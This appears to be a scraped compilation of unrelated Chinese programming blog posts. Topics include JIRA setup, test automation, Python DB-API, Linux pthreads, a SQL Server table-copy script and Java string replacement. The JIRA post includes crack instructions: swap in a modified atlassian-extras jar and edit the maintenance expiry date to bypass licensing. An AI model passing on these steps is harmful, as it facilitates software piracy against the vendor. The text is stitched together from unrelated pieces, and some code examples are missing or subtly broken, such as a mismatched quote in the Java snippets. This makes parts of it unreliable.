安装Microsoft Visual Studio 2005出现如下提示
找不到vcredist.msi?
方法1:
解压安装包 vcredist_x86.EXE,里面将包含 vcredist.msi
方法2:
使用方法1,提示不是有效的安装文件,可以用下面的地址下载一个vcredist.msi
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
因电脑上装了两人系统,导致我的JIRA服务不能和tomcat同时启动,让我弄了好久都不知道是啥原因,经过请教,总算得出原来是JIRA的Port和Tomcat的Port冲突。在
server.xml中修改即可。<Server port="8006" shutdown="SHUTDOWN">两个改成不一样就好了。装好后,记得要配置环境变量,这个跟配置tomcat是一样的。之后记得破解哦。如果要汉化的话,也有相关操作说明。
破解说明:
1.将atlassian-extras-2.2.2.jar 覆盖至%JIRA_HOME%/atlassian-jira/WEB-INF/lib/atlassian-extras-2.2.2.jar
2.将atlassian-extras-2.2.2.crack 覆盖至先将这个文件复制到%JIRA_HOME%/atlassian-jira/WEB-INF/classes下,然后把文件中的MaintenanceExpiryDate项修改到你想要的日期
重启Jira
JIRA汉化
1、用管理员登录,进入管理页面;
2、进入插件页面
3、进入install标签页
4、点击
5、 在弹出的对话框中选择中文插件文件(.jar)
6、“中文插件文件.jar”下载地址:
文件名:JIRA-5.0-language-pack-zh_CN.jar
7、系统会自动安装,并转换语言为中文。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
你为什么要写
自动化测试?为什么该选择用人工测试而不是自动化?什么时候该做这样的选择呢?事实上,几乎所有的测试工程师早晚都要面对的问题就是是否选择自动化以及自动化测试的程度。如果你只打算执行一次测试,根本没有必要自动化。可是,如果你打算测试两次呢?这也不意味着你应该使用自动化。有些软件在发布之前或者在维护阶段,可能需要执行上百次,上千次,甚至百万次的测试。有些因素有助于在具体环境下 准确地评估自动化的益处。如下是其中几个需要考量的因素:
投入
确定创建自动化测试的投资回报率(ROI--Return On Investment)的第一步是确定要花费的投入和成本。 有些种类的产品或功能的自动化很简单,而其他的自动化却不可避免得很麻烦。例如,应用程序编程接口(API--Application Programming Interface)测试,以及别的通过编程对象的方式 展现给用户的
功能测试,对其自动化往往都能够直截了当。而在另一方面,用户界面(UI--User Interface)的自动化测试常会遇到问题而需要花费更多的精力。----注---需要考量自动化的实施成本,难度太大的自动化不值得采用。
测试的生命期
一个自动化测试在变得无用之前将会运行多少次?对测试的长期价值的评估是决定是否对某个特定的场景或者
测试用例实现自动化的考量的一部分。要考虑被测试的产品本身的使用寿命和产品开发周期长度。对于短期内就要发布而且将来不打算更新的产品,和对于两年后要发布将来也会有多次更新发布的产品,自动化的选择必须是不一样的。----注---短期内即可结束且后期不再多次迭代的软件项目,自动化可不必采用。软件周期较长,会经历多次迭代过程,自动化对于后期的回归测试会很有帮助。
价值
要考虑自动化测试在其生命周期内的价值。有些测试人员说测试用例的价值是找到缺陷,但是很多自动化测试所找到的缺陷是在测试第一次运行时或者在写自动化测试时发现的。当缺陷被修复以后,这些测试成为了回归测试——确认最近的改动不会导致以前能够正常运行的功能停止
工作。很多自动化测试技术通过改变测试用的数据,或者改变每次测试运行路径的方法,从而在测试的生命期中继续找到缺陷。对一个生命周期很长的产品来说,不断增长的回归测试套件有很大的优势:随着底层软件功能越来越复杂,存在大量的能确认以前工作的功能能够继续工作的测试是极为有用的 。----注---对于后期需要多次迭代,或者项目完成后需要长期维护并进行版本更新的项目,自动化的实施有很大价值,便于后期的回归验证。
切入点
我目睹的许多成功的测试自动化项目都是测试团队从最开始的时候就参与了。代码写到尾声或者完成之后才开始想到加入自动化测试的项目通常都是失败的。----注---测试团队什么时候能参与项目的自动化测试过程中、项目时间安排是否允许加入自动化实施过程、测试人员的工作负载是否允许、人力资源的投入多少等都可能影响测试人员的自动化实施工作及效果。
准确性
好的自动化测试在每次运行后会报告准确结果。企业管理层对自动化测试最大的抱怨之一是自动化测试中误报的数量。误报是指测试报告中的测试失败是由测试本身的某些问题造成的,与产品无关。项目的有些领域(例如经常变化的用户界面组件)难以用自动化测试分析,且较容易产生误报。 ----注---测试团队的自动化实施是否确定能达到预期的要求和效果、是否存在较大的技术难点和障碍等问题应该在确定是否实施自动化时加以考虑,否则有可能达不到预期的自动化测试效果,反而浪费了人力和时间。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1 开发环境技术:B/S(.NET C# )
2、Microsoft Visual Studio 2013 C#.NET
3、.NET Framework 4.0及以上 (支援最新4.5版本)
4、
SQL Server 2008 R2及以上 (支援2012/2014)框架特点
2 系统简介
1、帮企业快速地实现各种通用功能,结合系统现有的通用权限管理功能。
2、快速地开发出各种项目应用系统。让企业开发一个系统变得非常轻松。
3、符合RBAC 灵活不仅符合国际通用标准,又能满足国内的大中小型软件项目的灵活设置需求。
4、文档齐全支持二次开发提供完善的接口函数调用说明、开放接口、开放源码、开放
数据库结构设计。
5、分层理念 SOA理念程序可以采用不同的实施策略、架构需求、方便维护、方便扩展。
6、有价值且优秀的产品,这样您就有了市场需求了。
7、适用于OA、网站、电子政务、ERP、CRM等基于B/S架构的应用软件系统的快速开发框架。
3 系统应用价值
避免重复开发,降低开发成本,权限模块是每个应用系统的不可缺少的部分,但每个客户对权限管理的需求却不完全相同。 如果按需从头分析和设计,必将造成重复开发。BPMS通用基本权限系统针对不同应用系统设计, 提供用户、角色权限模块的基础框架和通用模型,帮助开发者快速实施和开发出符合不同需求的用户权限管理模块。 能够最大程度降低开发
工作量,节约开发成本。
3.1 产品优点体系
1、通用权限管理系统其中最重要的思路就是把常用的模块封装成控件进行重复使用,一则可以避免重复开发,提高开发效率,它能缩短开发时间,减少代码量,使开发者更专注于业务和服务端,轻松实现界面开发,带来绝佳的用户体验,适用于OA、网站、电子政务、ERP、CRM等基于B/S架构的应用软件系统的快速开发框架。
2、角色权限分配与用户权限分配相结合,融合了角色的权限管理的统一便捷性和用户权限分配的灵活性。
3、强大的数据权限管理,实现了单笔数据的权限分配。
4、细粒度的权限管控,权限分配能精确到界面上的每一个功能按钮。
5、实现简易的单点登录功能,用户只要记住一对用户名密码就可以。
6、多个管理系统可以用统一的一套后台管理工具进行管理。
7、二次开发简单,几分钟即可部署一个系统(快速、简单、高效、安全、可靠)、编码简单易懂、注释详细。
3.2 全新的技术架构
1、本套框架涵盖了ASP.NET4.0、ASP.NET MVC 5.0、WebAPI、WCF、WEB Pages、SignalR、WF、AJAX、EntityFramework、IOC、AOP和SSB等。解决在开发中经常用到的日志、缓存、异常、事务、多浏览器支持、通用权限、安全、加密解密、压缩解压。实现基于XML的动态配置,JS脚本、CSS样式、图片文件支持动态配置,解决通常用到的打印、报表、图标、导入和导出等功能。
2、采用Ajax技术交互,带来良好的用户体验。
3、界面简洁大方,加载迅速。
4、结合CodeSmith代码模板生成器快速开发系统、
5、浏览器支持:IE8、IE9、IE10、firefox 、Chrome、
360、 Safari、Opera、傲游、搜狗、世界之窗。
6、内置模块 :基本权限关系系统,CRM、OA、进销存和业务管理系统
7、采用 WEB FORM、MVC、SignalR和WebAPI同一ASP.NET的框架模式,具有耦合性低、重用性高、生命周期成本低、可维护性高、有利软件工程化管理等优点
8、采用WebAPI,客户端完全摆脱了代理和管道来直接进行交互
9、采用标准CSS前台UI界面,可轻松的打造出功能丰富并且美观的UI界面
10、数据访问层采用强大的Ghd.Net Framework框架完美地支持数据库操作
11、提供多种丰富的组件,封装了一大部分比较实用的控件和组件,如自动完成控件、弹出控件、拼音模糊输入控件、日期控件My97DatePicker、导出组件、Jquery、 AjaxToolkit、 AntiXss、 AspNetPage、 Dundas、 EnterpriseLib、 Grid++Report 5.0 、 JSON、 NPOI、 Quartz.Net、Telerik UI for ASP.NET AJAX 和 Telerik UI for ASP.NET MVC等。
3.3 高度可扩展性和灵活性
1、动态表单管理,灵活配置减少因需求变更带来的开发工作。
3、系统菜单灵活配置,并和权限系统进行关联。
3.4 丰富的系统功能
1、数据库资源管理,不用登陆数据直接在页面上进行数据库管理、数据定时备份
2、操作日志生成
3、动态接口管理,动态配置WCF接口,无须开发实现即可提供WCF接口
4、系统访问控件,限制指定IP对系统的访问
3.5 优秀的用户体验
1、通用权限系统为最终用户提供全可视化的操作界面,轻松管理维护用户权限和用户相关数据。
2、超高效配置系统,从新增应用系统到配置完成最快只需几分钟。
3、界面异步刷新,操作性能优秀,提供更佳的用户体验。
4、提供用户数据图表统计和操作日志。
4 功能描述
1.菜单导航管理
2.操作按钮
3.角色管理
4.部门管理
5.用户管理(用户权限))
6.系统配置(动态配置系统参数)
7.系统日志(异常记录)
8.数据库备份/还原
9.数据回收站(业务功能删除过数据,全部保留在回收站)
5 产品适用对象与用户群体
1、大中小型软件开发公司,技术支持、技术咨询公司。
2、管理类软件开发者。
3、想进一步提升自身技术能力的开发者、学生等。
4、培训教程、大学课外、员工培训。
5、政府机关、事业单位、集团公司。
6、企业、工厂等。
数据库结构如下图:
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
但是包嵌入到
Python中的只有轻量级数据库SQLite,所以不用安装SQLite数据库操作包(但要安装数据库软件, 此处我犯错误了)。其他的必须安装。同时也要安装数据库软件。
先讲解下DB-API。因为数据库类型实在太多太杂,所以就出现了SGI小组,为不同的数据库提供一致的访问接口即DB-API,可以在不同数据库间快速移植代码。
比如Python开发的MySQLdb遵从DB-API, 实现了connect(), connect.cursor()等方法...其他的db类也实现了同样的方法,故可以很容易移植。
DB-API规范的属性:
apilevel DB-API 模块兼容的 DB-API 版本号
threadsafety 线程安全级别
paramstyle 该模块支持的
SQL 语句参数风格
DB-API规范的方法:
connect() 连接函数,生成一个connect对象,以提供数据库操作,同事函数参数也是固定好的
其中connect对象又有如下方法:
#所谓事务可以认为是一整套操作 只要有一处纰漏就废
close():关闭此connect对象, 关闭后无法再进行操作,除非再次创建连接
commit():提交当前事务,如果是支持事务的数据库执行增删改后没有commit则数据库默认回滚,白操作了
rollback():取消当前事务
cursor():创建游标对象
其中cursor游标对象又有如下属性和方法:
常用方法:
close():关闭此游标对象
fetchone():得到结果集的下一行
fetchmany([size = cursor.arraysize]):得到结果集的下几行
fetchall():得到结果集中剩下的所有行
excute(sql[, args]):执行一个数据库查询或命令
excutemany(sql, args):执行多个数据库查询或命令
常用属性:
connection:创建此游标对象的数据库连接
arraysize:使用fetchmany()方法一次取出多少条记录,默认为1
lastrowid:相当于PHP的last_inset_id()
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
前一段时间由于开题的事情一直耽搁了我搞
Linux的进度,搞的我之前学的东西都遗忘了,非常烦躁的说,如今抽个时间把之前所学的做个小节。
文章内容主要总结于《Linux程序设计第3版》。
1.Linux进程与线程
Linux进程创建一个新线程时,线程将拥有自己的栈(由于线程有自己的局部变量),但与它的创建者共享全局变量、文件描写叙述符、信号句柄和当前文件夹状态。
Linux通过fork创建子进程与创建线程之间是有差别的:fork创建出该进程的一份拷贝,这个新进程拥有自己的变量和自己的PID,它的时间调度是独立的,它的运行差点儿全然独立于父进程。
进程能够看成一个资源的基本单位,而线程是程序调度的基本单位,一个进程内部的线程之间共享进程获得的时间片。
2._REENTRANT宏
在一个多线程程序里,默认情况下,仅仅有一个errno变量供全部的线程共享。在一个线程准备获取刚才的错误代码时,该变量非常easy被还有一个线程中的函数调用所改变。相似的问题还存在于fputs之类的函数中,这些函数通经常使用一个单独的全局性区域来缓存输出数据。
为解决问题,须要使用可重入的例程。可重入代码能够被多次调用而仍然
工作正常。编写的多线程程序,通过定义宏_REENTRANT来告诉编译器我们须要可重入功能,这个宏的定义必须出现于程序中的不论什么#include语句之前。
_REENTRANT为我们做三件事情,而且做的很优雅:
(1)它会对部分函数又一次定义它们的可安全重入的版本号,这些函数名字一般不会发生改变,仅仅是会在函数名后面加入_r字符串,如函数名gethostbyname变成gethostbyname_r。
(2)stdio.h中原来以宏的形式实现的一些函数将变成可安全重入函数。
(3)在error.h中定义的变量error如今将成为一个函数调用,它可以以一种安全的多线程方式来获取真正的errno的值。
3.线程的基本函数
大多数pthread_XXX系列的函数在失败时,并未遵循UNIX函数的惯例返回-1,这样的情况在UNIX函数中属于一少部分。假设调用成功,则返回值是0,假设失败则返回错误代码。
1).线程创建:
#include <pthread.h>
int pthread_create(pthread_t *thread, pthread_attr_t *attr, void *(*start_routine)(void *), void *arg);
參数说明:
thread:指向pthread_create类型的指针,用于引用新创建的线程。
attr:用于设置线程的属性,一般不须要特殊的属性,所以能够简单地设置为NULL。
*(*start_routine)(void *):传递新线程所要运行的函数地址。
arg:新线程所要运行的函数的參数。
调用假设成功,则返回值是0,假设失败则返回错误代码。
2).线程终止
#include <pthread.h>
void pthread_exit(void *retval);
參数说明:
retval:返回指针,指向线程向要返回的某个对象。
线程通过调用pthread_exit函数终止运行,并返回一个指向某对象的指针。注意:绝不能用它返回一个指向局部变量的指针,由于线程调用该函数后,这个局部变量就不存在了,这将引起严重的程序漏洞。
3).线程同步
#include <pthread.h>
int pthread_join(pthread_t th, void **thread_return);
參数说明:
th:将要等待的张璐,线程通过pthread_create返回的标识符来指定。
thread_return:一个指针,指向还有一个指针,而后者指向线程的返回值。
一个简单的多线程Demo(thread1.c):
编译这个程序时,须要定义宏_REENTRANT:
gcc -D_REENTRANT thread1.c -o thread1 –lpthread
执行这个程序:
$ ./thread1输出:
thread_function is running. Argument was Hello World
Waiting for thread to finish...
Thread joined, it returned Thank you for your CPU time!
Message is now Bye!
这个样例值得我们去花时间理解,由于它将作为几个样例的基础。
pthread_exit(void *retval)本身返回的就是指向某个对象的指针,因此,pthread_join(pthread_t th, void **thread_return);中的thread_return是二级指针,指向线程返回值的指针。
能够看到,我们创建的新线程改动的数组message的值,而原先的线程也能够訪问该数组。假设我们调用的是fork而不是pthread_create,就不会有这种效果了。原因是fork创建子进程之后,子进程会拷贝父进程,两者分离,相互不干扰,而线程之间则是共享进程的相关资源。
4.线程的同一时候运行
接下来,我们来编写一个程序,以验证两个线程的运行是同一时候进行的。当然,假设是在一个单处理器系统上,线程的同一时候运行就须要靠CPU在线程之间的高速切换来实现了。
我们的程序须要利用一个原理:即除了局部变量外,全部其它的变量在一个进程中的全部线程之间是共享的。
在这个程序中,我们是在两个线程之间使用轮询技术,这样的方式称为忙等待,所以它的效率会非常低。在本文的兴许部分,我们将介绍一种更好的解决的方法。
以下的代码中,两个线程会不断的轮询推断flag的值是否满足各自的要求。
编译这个程序:
gcc -D_REENTRANT thread2.c -o thread2 –lpthread
执行这个程序:
$ ./thread2
121212121212121212
Waiting for thread to finish...
5.线程的同步
在上述演示样例中,我们採用轮询的方式在两个线程之间不停地切换是很笨拙且没有效率的实现方式,幸运的是,专门有一级设计好的函数为我们提供更好的控制线程运行和訪问代码临界区的方法。
本小节将介绍两个线程同步的基本方法:信号量和相互排斥量。这两种方法非常类似,其实,它们能够互相通过对方来实现。但在实际的应用中,对于一些情况,可能使用信号量或相互排斥量中的一个更符合问题的语义,而且效果更好。
5.1用信号量进行同步
1.信号量创建
#include <semaphore.h>
int sem_init(sem_t *sem, int pshared, unsigned int value);
參数说明:
sem:信号量对象。
pshared:控制信号量的类型,0表示这个信号量是当前进程的局部信号量,否则,这个信号量就能够在多个进程之间共享。
value:信号量的初始值。
2.信号量控制
#include <semaphore.h>
int sem_wait(sem_t *sem);
int sem_post(sem_t *sem);
sem_post的作用是以原子操作的方式给信号量的值加1。
sem_wait的作用是以原子操作的方式给信号量的值减1,但它会等到信号量非0时才会開始减法操作。假设对值为0的信号量调用sem_wait,这个函数就会等待,直到有线程添加了该信号量的值使其不再为0。
3.信号量销毁
#include <semaphore.h>
int sem_destory(sem_t *sem);
这个函数的作用是,用完信号量后对它进行清理,清理该信号量所拥有的资源。假设你试图清理的信号量正被一些线程等待,就会收到一个错误。
与大多数Linux函数一样,这些函数在成功时都返回0。
以下编码实现输入字符串,统计每行的字符个数,以“end”结束输入:
编译这个程序:
gcc -D_REENTRANT thread2.c -o thread2 –lpthread
执行这个程序:
$ ./thread3 Input some text. Enter 'end' to finish 123 You input 3 characters 1234 You input 4 characters 12345 You input 5 characters end Waiting for thread to finish… Thread join |
通过使用信号量,我们堵塞了统计字符个数的线程,这个程序似乎对高速的文本输入和悠闲的暂停都非常适用,比之前的轮询解决方式效率上有了本质的提高。 5.2用相互排斥量进行线程同步
还有一种用在多线程程序中同步訪问的方法是使用相互排斥量。它同意程序猿锁住某个对象,使得每次仅仅能有一个线程訪问它。为了控制对关键代码的訪问,必须在进入这段代码之前锁住一个相互排斥量,然后在完毕操作之后解锁它。
用于相互排斥量的基本函数和用于信号量的函数很类似:
#include <pthread.h>
int pthread_mutex_init(pthread_mutex_t *mutex, const pthread_mutexattr_t, *mutexattr);
int pthread_mutex_lock(pthread_mutex_t *mutex);
int pthread_mutex_unlock(pthread_mutex_t *mutex);
int pthread_mutex_destory(pthread_mutex_t *mutex);
与其它函数一样,成功时返回0,失败时将返回错误代码,但这些函数并不设置errno,所以必须对函数的返回代码进行检查。相互排斥量的属性设置这里不讨论,因此设置成NULL。
我们用相互排斥量来重写刚才的代码例如以下:
编译这个程序:
gcc -D_REENTRANT thread4.c -o thread4 –lpthread
执行这个程序:
$ ./thread4 Input some text. Enter 'end' to finish 123 You input 3 characters 1234 You input 4 characters 12345 You input 5 characters end You input 3 characters Thread joined |
6.线程的属性
之前我们并未谈及到线程的属性,能够控制的线程属性是许多的,这里面仅仅列举一些经常使用的。
如在前面的演示样例中,我们都使用的pthread_join同步线程,但事实上有些情况下,我们并不须要。如:主线程为服务线程,而第二个线程为数据备份线程,备份工作完毕之后,第二个线程能够直接终止了,它没有必要再返回到主线程中。因此,我们能够创建一个“脱离线程”。
以下介绍几个经常使用的函数:
(1)int pthread_attr_init (pthread_attr_t* attr);
功能:对线程属性变量的初始化。
attr:线程属性。
函数返回值:成功:0,失败:-1
(2) int pthread_attr_setscope (pthread_attr_t* attr, int scope);
功能:设置线程绑定属性。
attr:线程属性。
scope:PTHREAD_SCOPE_SYSTEM(绑定);PTHREAD_SCOPE_PROCESS(非绑定)
函数返回值:成功:0,失败:-1
(3) int pthread_attr_setdetachstate (pthread_attr_t* attr, int detachstate);
功能:设置线程分离属性。
attr:线程属性。
detachstate:PTHREAD_CREATE_DETACHED(分离);PTHREAD_CREATE_JOINABLE(非分离)
函数返回值:成功:0,失败:-1
(4) int pthread_attr_setschedpolicy(pthread_attr_t* attr, int policy);
功能:设置创建线程的调度策略。
attr:线程属性;
policy:线程调度策略:SCHED_FIFO、SCHED_RR和SCHED_OTHER。
函数返回值:成功:0,失败:-1
(5) int pthread_attr_setschedparam (pthread_attr_t* attr, struct sched_param* param);
功能:设置线程优先级。
attr:线程属性。
param:线程优先级。
函数返回值:成功:0,失败:-1
(6) int pthread_attr_destroy (pthread_attr_t* attr);
功能:对线程属性变量的销毁。
attr:线程属性。
函数返回值:成功:0,失败:-1
(7)其它
int pthread_attr_setguardsize(pthread_attr_t* attr,size_t guardsize);//设置新创建线程栈的保护区大小。
int pthread_attr_setinheritsched(pthread_attr_t* attr, int inheritsched);//决定如何设置新创建线程的调度属性。
int pthread_attr_setstack(pthread_attr_t* attr, void* stackader,size_t stacksize);//两者共同决定了线程栈的基地址以及堆栈的最小尺寸(以字节为单位)。
int pthread_attr_setstackaddr(pthread_attr_t* attr, void* stackader);//决定了新创建线程的栈的基地址。
int pthread_attr_setstacksize(pthread_attr_t* attr, size_t stacksize);//决定了新创建线程的栈的最小尺寸(以字节为单位)。
例:创建优先级为10的线程。
pthread_attr_t attr; struct sched_param param; pthread_attr_init(&attr); pthread_attr_setscope (&attr, PTHREAD_SCOPE_SYSTEM); //绑定 pthread_attr_setdetachstate (&attr, PTHREAD_CREATE_DETACHED); //分离 pthread_attr_setschedpolicy(&attr, SCHED_RR); param.sched_priority = 10; pthread_attr_setschedparam(&attr, ¶m); pthread_create(xxx, &attr, xxx, xxx); pthread_attr_destroy(&attr); |
以下实现一个脱离线程的程序,创建一个线程,其属性设置为脱离状态。子线程结束时,要使用pthread_exit,原来的主线程不再等待与子线程又一次合并。代码例如以下:
编译这个程序:
gcc -D_REENTRANT thread5.c -o thread5 –lpthread
执行这个程序:
$ ./thread5
thread_function is running. Argument: hello world!
Waiting for thread to finished...
Waiting for thread to finished...
Waiting for thread to finished...
Waiting for thread to finished...
Second thread setting finished flag, and exiting now
Other thread finished!
通过设置线程的属性,我们还能够控制线程的调试,其方式与设置脱离状态是一样的。
7.取消一个线程
有时,我们想让一个线程能够要求还有一个线程终止,线程有方法做到这一点,与信号处理一样,线程能够在被要求终止时改变其行为。
先来看用于请求一个线程终止的函数:
#include <pthread.h>
int pthread_cancel(pthread_t thread);
这个函数简单易懂,提供一个线程标识符,我们就能够发送请求来取消它。
线程能够用pthread_setcancelstate设置自己的取消状态。
#include <pthread.h>
int pthread_setcancelstate(int state, int *oldstate);
參数说明:
state:能够是PTHREAD_CANCEL_ENABLE同意线程接收取消请求,也能够是PTHREAD_CANCEL_DISABLE忽略取消请求。
oldstate:获取先前的取消状态。假设对它没兴趣,能够简单地设置为NULL。假设取消请求被接受了,线程能够进入第二个控制层次,用pthread_setcanceltype设置取消类型。
#include <pthread.h>
int pthread_setcanceltype(int type, int *oldtype);
參数说明:
type:能够取PTHREAD_CANCEL_ASYNCHRONOUS,它将使得在接收到取消请求后马上採取行动;还有一个是PTHREAD_CANCEL_DEFERRED,它将使得在接收到取消请求后,一直等待直到线程运行了下述函数之中的一个后才採取行动:pthread_join、pthread_cond_wait、pthread_cond_timedwait、pthread_testcancel、sem_wait或sigwait。
oldtype:同意保存先前的状态,假设不想知道先前的状态,能够传递NULL。
默认情况下,线程在启动时的取消状态为PTHREAD_CANCEL_ENABLE,取消类型是PTHREAD_CANCEL_DEFERRED。
以下编写代码thread6.c,主线程向它创建的线程发送一个取消请求。
编译这个程序:
gcc -D_REENTRANT thread6.c -o thread6 –lpthread
执行这个程序:
$ ./thread6
thread_function is running...
Thread is still running (0)...
Thread is still running (1)...
Thread is still running (2)...
Thread is still running (3)...
Canceling thread...
Waiting for thread to finished...
8.多线程
之前,我们所编写的代码里面都不过创建了一个线程,如今我们来演示一下怎样创建一个多线程的程序。
编译这个程序:
gcc -D_REENTRANT thread7.c -o thread7 –lpthread
执行这个程序:
$ ./thread7 thread_function is running. Argument was 0 thread_function is running. Argument was 1 thread_function is running. Argument was 2 thread_function is running. Argument was 3 thread_function is running. Argument was 4 Bye from 1 thread_function is running. Argument was 5 Waiting for threads to finished... Bye from 5 Picked up a thread:6 Bye from 0 Bye from 2 Bye from 3 Bye from 4 Picked up a thread:5 Picked up a thread:4 Picked up a thread:3 Picked up a thread:2 Picked up a thread:1 All done |
9.小结
本文主要介绍了Linux环境下的多线程编程,介绍了信号量和相互排斥量、线程属性控制、线程同步、线程终止、取消线程及多线程并发。
本文比較简单,仅仅作为初学Linux多线程编程入门之用。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
一、 背景
SQL Server,如果我们需要把数据库A的所有表数据到数据库B中,通常我们会怎么做呢?我会使用SSMS的导入导出功能,进行表数据的导入导出,无可厚非,这样的导入非常简单和方便;
但是,当我们的表有上百个,而且有些表是有自增ID的,那么这个时候使用SSMS的话,你需要一个个手动设置(如图1),你要知道,需要设置上百个的这些选项是件多么痛苦的事情,而且最后很可能会因为外键约束导致导入导出失败。
(图1)
虽然SSMS在导入导出的最后一步提供了生成SSIS包的功能,但是对于转移数据的需求来说,还是无法达到我想要的快速、方便。
自然而然,我想到了INSERT INTO XX SELECT FROM XX WHERE这样的方式(这种方式的好处就是可以对数据记录、字段进行控制),但是如何才能快速生成整个
数据库所有表的这些语句呢?
假如你需要批量生成下面的SQL,我想这篇
文章就可以帮到你了:
--[OpinionList]
SET IDENTITY_INSERT [master_new].[dbo].[OpinionList] ON
INSERT INTO [master_new].[dbo].[OpinionList](Id,Batch,LinkId,DB_Names,CreateTime)
SELECT * FROM [DBA_DB].[dbo].[OpinionList]
SET IDENTITY_INSERT [master_new].[dbo].[OpinionList] OFF
GO
二、 脚本解释
(一) 我编写了一个模板,这个模板你只需要设置@fromdb和@todb的名称,这样就会生成从@fromdb导出所有表插入到@todb中的SQL语句,需要注意的是:要选择@fromdb对应的数
据库执行模板SQL,不然无法生成需要的表和字段。 DECLARE @fromdb VARCHAR(100) DECLARE @todb VARCHAR(100) DECLARE @tablename VARCHAR(100) DECLARE @columnnames NVARCHAR(300) DECLARE @isidentity NVARCHAR(30) DECLARE @temsql NVARCHAR(max) DECLARE @sql NVARCHAR(max) SET @fromdb = 'master' SET @todb = 'master_new' --游标 DECLARE @itemCur CURSOR SET @itemCur = CURSOR FOR SELECT '['+[name]+']' from sys.tables WHERE type='U' order by name OPEN @itemCur FETCH NEXT FROM @itemCur INTO @tablename WHILE @@FETCH_STATUS=0 BEGIN SET @sql = '' |
--获取表字段 SET @temsql = N' BEGIN SET @columnnamesOUT ='''' SELECT @columnnamesOUT = @columnnamesOUT + '','' + name From sys.columns where object_id=OBJECT_ID(''['+@fromdb+'].dbo.'+@tablename+''') order by column_id SELECT @columnnamesOUT=substring(@columnnamesOUT,2,len(@columnnamesOUT)) END ' EXEC sp_executesql @temsql,N'@columnnamesOUT NVARCHAR(300) OUTPUT',@columnnamesOUT=@columnnames OUTPUT PRINT ('--'+@tablename) --判断是否有自增字段 SET @temsql = N' BEGIN SET @isidentityOUT ='''' SELECT @isidentityOUT = name From sys.columns where object_id=OBJECT_ID(''['+@fromdb+'].dbo.'+@tablename+''') and is_identity = 1 END ' EXEC sp_executesql @temsql,N'@isidentityOUT NVARCHAR(30) OUTPUT',@isidentityOUT=@isidentity OUTPUT --IDENTITY_INSERT ON IF @isidentity != '' BEGIN SET @sql = 'SET IDENTITY_INSERT ['+@todb+'].[dbo].['+@tablename+'] ON ' END --INSERT SET @sql = @sql+'INSERT INTO ['+@todb+'].[dbo].['+@tablename+']('+@columnnames+') SELECT * FROM ['+@fromdb+'].[dbo].['+@tablename+']' --IDENTITY_INSERT OFF IF @isidentity != '' BEGIN SET @sql = @sql+' SET IDENTITY_INSERT ['+@todb+'].[dbo].['+@tablename+'] OFF' END --返回SQL PRINT(@sql)PRINT('GO')+CHAR(13) FETCH NEXT FROM @itemCur INTO @tablename END CLOSE @itemCur DEALLOCATE @itemCur |
(二) 下面就是返回的生成的部分脚本,模板会自动判断表是否存在自增字段,如果存在就会生成对应的IDENTITY_INSERT语句。
--spt_values INSERT INTO [master_new].[dbo].[spt_values](name,number,type,low,high,status) SELECT * FROM [master].[dbo].[spt_values] GO --[OpinionList] SET IDENTITY_INSERT [master_new].[dbo].[OpinionList] ON INSERT INTO [master_new].[dbo].[OpinionList](Id,Batch,LinkId,DB_Names,CreateTime) SELECT * FROM [DBA_DB].[dbo].[OpinionList] SET IDENTITY_INSERT [master_new].[dbo].[OpinionList] OFF GO |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
replace和replaceAll是JAVA中常用的替换字符的方法,它们的区别是: 1)replace的参数是char和CharSequence,即可以支持字符的替换,也支持字符串的替换(CharSequence即字符串序列的意思,说白了也就是字符串);
2)replaceAll的参数是regex,即基于规则表达式的替换,比如,可以通过replaceAll("\\d", "*")把一个字符串所有的数字字符都换成星号;
相同点是都是全部替换,即把源字符串中的某一字符或字符串全部换成指定的字符或字符串,如果只想替换第一次出现的,可以使用 replaceFirst(),这个方法也是基于规则表达式的替换,但与replaceAll()不同的是,只替换第一次出现的字符串;
另外,如果replaceAll()和replaceFirst()所用的参数据不是基于规则表达式的,则与replace()替换字符串的效果是一样的,即这两者也支持字符串的操作;
还有一点注意:执行了替换操作后,源字符串的内容是没有发生改变的.
举例如下:
String src = new String("ab43a2c43d"); System.out.println(src.replace("3","f"));=>ab4f2c4fd. System.out.println(src.replace('3','f'));=>ab4f2c4fd. System.out.println(src.replaceAll("\\d","f"));=>abffafcffd. System.out.println(src.replaceAll("a","f"));=>fb43fc23d. System.out.println(src.replaceFirst("\\d,"f"));=>abf32c43d System.out.println(src.replaceFirst("4","h"));=>abh32c43d. |
如何将字符串中的"\"替换成"\\":
String msgIn;
String msgOut;
msgOut=msgIn.replaceAll("\\\\",\\\\\\\\);
ps:貌似这样也可以:msgIn = msgIn.replaceAll("\\\\",\\\\\\\\);
原因:
'\'在java中是一个转义字符,所以需要用两个代表一个。例如System.out.println( "\\" ) ;只打印出一个"\"。但是'\'也是正则表达式中的转义字符(replaceAll 的参数就是正则表达式),需要用两个代表一个。所以:\\\\被java转换成\\,\\又被正则表达式转换成\。
同样
CODE: \\\\\\\\
Java: \\\\
Regex: \\
将字符串中的'/'替换成'\'的几种方式:
msgOut= msgIn.replaceAll("/", "\\\\");
msgOut= msgIn.replace("/", "\\");
msgOut= msgIn.replace('/', '\\');
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
摘要:
IT行业已经发展了几十年,但如何成为一个优秀的IT项目经理?这个问题还在困扰着很多人。本文结合自己的实践经验和理论研究,针对中国国情,论述了IT项目经理基础知识体系的重要性,指出了IT项目经理应具备的知识体系和个性特征。
本节对于项目管理资深人士属于啰嗦,但笔者慎重思考后还是认为有必要啰嗦几句,因为错误的观念依然在传播,毒害不知真相的人。只有让正确的观点流行传播,让大家了解真相,才能少走弯路,减少错误,使得更多人用宝贵的时间做更有意义的事。
有一种观念在我国非常流行:项目经理是干出来的,不是考出来的;PMBOK是老外整出来的东西,内容根本就是花架子,不适合国情,拿PMP纯粹是糊弄人,耽搁时间。其实还有很多类似的观点在广泛传播,比如大学生无用论,MBA无用论,其根本就是没有辨清知识体系与能力之间的关系,而不明真相,缺少判断力的人只看结果,让这些似是而非的错误观念到处传播,到处发毒。这种毒对年轻人毒害尤其大!
